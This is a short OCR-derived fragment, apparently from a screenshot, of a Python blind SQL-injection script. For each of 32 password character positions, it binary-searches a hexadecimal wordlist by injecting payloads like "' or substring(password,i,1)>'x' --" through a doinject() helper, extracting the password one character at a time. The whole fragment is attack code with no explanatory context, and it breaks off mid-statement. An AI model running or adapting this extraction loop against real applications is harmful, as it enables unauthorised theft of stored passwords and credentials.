
for i in range(1,33):

    s=0

    t=15

    while (s<t):

        if (t-s==1):

            if doinject('\' or 
substring(password,'+str(i)+',1)=\''+wordlist[t]+'\' -- '):

                m=t

                break

            else:

                m=s

                break

        m=(s+t)/2

        if doinject('\' or 
substring(password,'+str(i)+',1)>\''+wordlist[m]+'\' -- 